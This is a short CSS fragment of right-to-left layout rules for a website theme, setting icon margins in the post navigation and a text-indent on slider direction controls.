.rtl .post-navigation .nav-previous a .fa{
    margin-left: 10px;
    margin-right: 0;
}
.rtl .bx-wrapper .bx-controls-direction a{
	text-indent: 999999999px;
}